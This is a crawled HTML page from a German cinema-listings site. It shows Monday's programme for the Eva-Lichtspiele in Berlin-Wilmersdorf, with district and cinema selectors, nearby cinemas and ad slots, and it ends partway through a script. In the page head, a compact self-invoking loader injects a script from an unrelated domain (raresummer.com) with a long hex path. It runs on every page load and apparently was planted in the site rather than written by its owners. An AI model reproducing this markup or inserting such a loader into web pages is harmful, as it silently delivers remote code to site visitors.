

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/berlin-wilmersdorf/eva-lichtspiele/mon
body_size: 9657
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Eva-Lichtspiele, Berlin</title>
        <meta name="description" content="Eva-Lichtspiele, Berlin - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option value="13">Baden-Württemberg</option><option value="14">Bayern</option><option selected value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1239">Berlin-Adlershof</option><option value="444">Berlin-Charlottenburg</option><option value="445">Berlin-Charlottenburg-Wilmersdorf</option><option value="1240">Berlin-Friedenau</option><option value="1290">Berlin-Friedrichshagen</option><option value="447">Berlin-Friedrichshain</option><option value="1246">Berlin-Gropiusstadt</option><option value="448">Berlin-Hellersdorf</option><option value="449">Berlin-Hohenschönhausen</option><option value="446">Berlin-Köpenick</option><option value="450">Berlin-Kreuzberg</option><option value="1245">Berlin-Lankwitz</option><option value="451">Berlin-Marzahn</option><option value="452">Berlin-Mitte</option><option value="1243">Berlin-Moabit</option><option value="453">Berlin-Neukölln</option><option value="1244">Berlin-Oberschöneweide</option><option value="454">Berlin-Pankow</option><option value="455">Berlin-Prenzlauer Berg</option><option value="456">Berlin-Reinickendorf</option><option value="457">Berlin-Schöneberg</option><option value="458">Berlin-Spandau</option><option value="459">Berlin-Steglitz</option><option value="1242">Berlin-Tegel</option><option value="460">Berlin-Tiergarten</option><option value="461">Berlin-Treptow</option><option value="462">Berlin-Treptow-Köpenick</option><option value="1241">Berlin-Wartenberg</option><option value="463">Berlin-Wedding</option><option value="464">Berlin-Weißensee</option><option value="465">Berlin-Wilmersdorf</option><option value="466">Berlin-Zehlendorf</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Baden-Württemberg" alt="13">Baden-Württemberg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><b title="Berlin">Berlin</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm Berlin-Wilmersdorf | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Berlin</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='berlin-adlershof'>Adlershof</option><option  value='berlin-charlottenburg'>Charlottenburg</option><option  value='berlin-charlottenburg-wilmersdorf'>Charlottenburg-W.</option><option  value='berlin-friedenau'>Friedenau</option><option  value='berlin-friedrichshagen'>Friedrichshagen</option><option  value='berlin-friedrichshain'>Friedrichshain</option><option  value='berlin-gropiusstadt'>Gropiusstadt</option><option  value='berlin-hellersdorf'>Hellersdorf</option><option  value='berlin-kreuzberg'>Kreuzberg</option><option  value='berlin-lankwitz'>Lankwitz</option><option  value='berlin-marzahn'>Marzahn</option><option  value='berlin-mitte'>Mitte</option><option  value='berlin-moabit'>Moabit</option><option  value='berlin-neukolln'>Neukölln</option><option  value='berlin-oberschoneweide'>Oberschöneweide</option><option  value='berlin-pankow'>Pankow</option><option  value='berlin-prenzlauer-berg'>Prenzlauer Berg</option><option  value='berlin-schoneberg'>Schöneberg</option><option  value='berlin-spandau'>Spandau</option><option  value='berlin-steglitz'>Steglitz</option><option  value='berlin-tegel'>Tegel</option><option  value='berlin-tiergarten'>Tiergarten</option><option  value='berlin-treptow'>Treptow</option><option  value='berlin-treptow-kopenick'>Treptow-Köpenick</option><option  value='berlin-wartenberg'>Wartenberg</option><option  value='berlin-wedding'>Wedding</option><option  value='berlin-weisensee'>Weißensee</option><option selected value='berlin-wilmersdorf'>Wilmersdorf</option><option  value='berlin-zehlendorf'>Zehlendorf</option></select>            <select id="selectCinema" class="selectpicker " >
              <option value='kino-programm/berlin-wilmersdorf/2026-01-19'>alle Kinos</option><option data-divider='true'></option><option   value='kino-programm/berlin-wilmersdorf/bundesplatz-studio'><a href="https://www.abinskino.com/kino-programm/berlin-wilmersdorf/bundesplatz-studio" title="Das Kinoprogramm für den ausgewählten Tag">Bundesplatz Studio</a></option><option  selected  value=''>Eva-Lichtspiele</option><optgroup label="Keine Spielzeiten."></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
 
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h2 class="panel-title">
                        <a data-toggle="collapse"  href="#collapseOne" class="collapsed" aria-expanded="false">
                            <i class="fa fa-film" style="color:white"></i> Eva-Lichtspiele, Berlin                        </a>
                    </h2>
                </div>
                <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                    <div class="panel-body">
                      <div class="p-3 mb-10"><i class="fa fa-map-marker"></i> <a href="#myMapModal" data-toggle="modal">Blissestraße 18, 10713 Berlin</a></div><div class="p-3 mb-10"><i class="fa fa-phone"></i> 030/92255305</div><div class="p-3 mb-10"><i class="fa fa-link"></i> <a rel="nofollow" href="https://www.eva-lichtspiele.de" target="_blank">www.eva-lichtspiele.de</a></div>                    </div>
                </div>
            </div>         
            
         
       
         <div class="modal fade" id="myMapModal">
         <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                     <h4 class="modal-title">Eva-Lichtspiele</h4>

                </div>
                <div class="modal-body">
                    <div class="container">
                        <div class="row">
                            <div id="map-canvas" class="" style="width:500px"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
      </div>
                
  
     <ul class="nav nav-tabs hidden-xs" role="tablist">  
<li><a href='/kino-programm/berlin-wilmersdorf/eva-lichtspiele/alle-tage'><br>Alle<br>Tage</a></a></li><li ><a href="https://www.abinskino.com/kino-programm/berlin-wilmersdorf/eva-lichtspiele/son" 0="Array">Son<br>18.<br>jan</a></li><li class='active'><a href='#'>Mon<br>19.<br>jan</a></li>         
     </ul>
     <select class="mb10 form-control visible-xs" id="selectMobileDate"><option value='/kino-programm/berlin-wilmersdorf/eva-lichtspiele/alle-tage'>Alle Tage</option><option  value='/kino-programm/berlin-wilmersdorf/eva-lichtspiele/son'>Son, 18.<br>jan</option><option  selected value='/kino-programm/berlin-wilmersdorf/eva-lichtspiele/son'>Mon, 19.<br>jan</option></select>
     
     
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
<ul id="viewType" class="nav nav-tabs hidden-xs" role="tablist">  
                  <li class="active"><a href="#0" data-list="0"><span class="glyphicon glyphicon-th"></span></a></li>
                  <li ><a href="#0" data-list="1"><span class="glyphicon glyphicon-th-list"></span></a></li>        
                </ul><div id="scheduleList" class="row">
             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29482" data-date="2026-01-19" data-movie=""> 
               <a href="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><img src="/film-kino-lang4-29482-Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde.jpg"  alt="Checker Tobi 3 - Die heimliche Herrscherin der Erde" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Checker Tobi 3 - Die heimliche Herrscherin der Erde</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29419" data-date="2026-01-19" data-movie=""> 
               <a href="/film/trailer/29419/Extrawurst"><img src="/film-kino29419-Extrawurst.jpg"  alt="Extrawurst" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29419/Extrawurst"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Extrawurst</div>
             </div>  
</div>Kinos in der Umgebung <b>Eva-Lichtspiele</b><br><a href="https://www.abinskino.com/kino-programm/berlin-wilmersdorf/bundesplatz-studio" title="Bundesplatz Studio, Berlin-Wilmersdorf">Bundesplatz Studio <small>(0.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-friedenau/cosima-filmtheater" title="Cosima-Filmtheater, Berlin-Friedenau">Cosima-Filmtheater <small>(1.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-schoneberg/berlin-odeon" title="Odeon, Berlin-Schöneberg">Odeon <small>(2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-charlottenburg-wilmersdorf/astor-film-lounge" title="ASTOR Film Lounge, Berlin-Charlottenburg-Wilmersdorf">ASTOR Film Lounge <small>(2.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-charlottenburg-wilmersdorf/zoo-palast-berlin" title="Zoo-Palast, Berlin-Charlottenburg-Wilmersdorf">Zoo-Palast <small>(2.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-schoneberg/xenon" title="Xenon, Berlin-Schöneberg">Xenon <small>(2.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-charlottenburg/filmkunst-66" title="Filmkunst 66, Berlin-Charlottenburg">Filmkunst 66 <small>(3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-charlottenburg/cinema-paris" title="Cinema Paris, Berlin-Charlottenburg">Cinema Paris <small>(3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-charlottenburg/delphi-filmpalast-am-zoo" title="Delphi Filmpalast am Zoo, Berlin-Charlottenburg">Delphi Filmpalast am Zoo <small>(3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-charlottenburg/delphi-lux-berlin" title="Delphi Lux, Berlin-Charlottenburg">Delphi Lux <small>(3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-charlottenburg/kant-kino" title="Kant Kino, Berlin-Charlottenburg">Kant Kino <small>(3.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-charlottenburg/klick-kino" title="KLICK Kino, Berlin-Charlottenburg">KLICK Kino <small>(3.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-kreuzberg/ft-yorck-new-yorck" title="Yorck, Berlin-Kreuzberg">Yorck <small>(4.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-zehlendorf/capitol-dahlem" title="Capitol Dahlem, Berlin-Zehlendorf">Capitol Dahlem <small>(5.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-lankwitz/berlin-thalia" title="Thalia, Berlin-Lankwitz">Thalia <small>(5.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-moabit/filmrauschpalast" title="Filmrauschpalast, Berlin-Moabit">Filmrauschpalast <small>(5.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-tiergarten/cinemaxx-potsdamer-platz" title="Cinemaxx Potsdamer Platz, Berlin-Tiergarten">Cinemaxx Potsdamer Platz <small>(5.9 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-kreuzberg/sputnik-kino" title="Sputnik-Kino, Berlin-Kreuzberg">Sputnik-Kino <small>(6.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-mitte/zeughauskino" title="Zeughauskino, Berlin-Mitte">Zeughauskino <small>(6.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/berlin-zehlendorf/bali-kino" title="Bali-Kino, Berlin-Zehlendorf">Bali-Kino <small>(6.4 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&extension=.js&output=embed"></script>      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
